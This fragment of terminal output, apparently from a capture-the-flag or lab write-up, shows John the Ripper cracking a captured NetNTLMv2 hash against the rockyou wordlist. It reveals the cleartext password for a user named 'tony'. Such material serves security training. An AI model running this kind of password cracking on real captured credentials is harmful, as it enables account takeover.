 ❯ john --wordlist=/usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt hash
Warning: detected hash type "netntlmv2", but the string is also recognized as "ntlmv2-opencl"
Use the "--format=ntlmv2-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony          (tony)
1g 0:00:00:00 DONE (2022-08-01 15:47) 9.090g/s 307200p/s 307200c/s 307200C/s zombies..redcat
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed